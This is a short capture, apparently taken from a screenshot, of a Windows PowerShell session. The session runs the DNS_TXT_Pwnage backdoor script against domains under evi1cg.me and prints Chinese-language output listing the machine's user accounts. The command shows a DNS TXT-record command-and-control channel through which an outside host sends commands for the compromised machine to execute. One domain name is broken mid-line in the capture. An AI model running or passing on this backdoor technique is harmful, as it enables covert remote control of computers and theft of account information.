 Windows PowerShell
PS F:\DNS> DNS_TXT_Pwnage -startdomain start.evi1cg.me -cmdstring bulabula -commanddomain command.evi1cg.me -psstring start -psdomain ps.e
cg.me -Arguments Get-User -Subdomains 2 -StopString stop
非权威应答:
非权威应答:
非权威应答:
\\EVI1CG 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Evilcg
Guest
命令成功完成。